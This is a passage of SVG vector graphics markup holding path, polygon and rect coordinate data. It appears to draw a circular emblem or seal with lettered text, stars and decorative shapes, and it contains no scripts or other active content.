		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
